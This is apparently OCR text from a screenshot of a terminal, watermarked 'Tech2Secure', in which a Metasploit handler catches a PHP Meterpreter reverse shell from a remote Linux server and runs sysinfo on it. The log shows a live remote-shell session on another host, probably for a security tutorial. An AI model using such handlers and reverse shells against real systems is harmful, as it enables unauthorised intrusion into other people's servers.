 Terminal - john@ibm5100:~
File Edit View Terminal Tabs Help
tech2secure.com
LPORT 80 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse handler on 0.0.0.0:80
[*] Starting the payload handler...
[*] Sending stage (39848 bytes) to 23.94.104.120
[*] Meterpreter session 1 opened (192.168.1.73:80 -> 23.94.104.120:57304) at 201
4-05-27 15:17:24 -0400
meterpreter > sysinfo
Computer : penman
OS : Linux penman 2.6.32-042stab081.5 #1 SMP Mon Sep 30 16:52:24 MSK 20
13 x86_64
Meterpreter : php/php
meterpreter >
Tech2Secure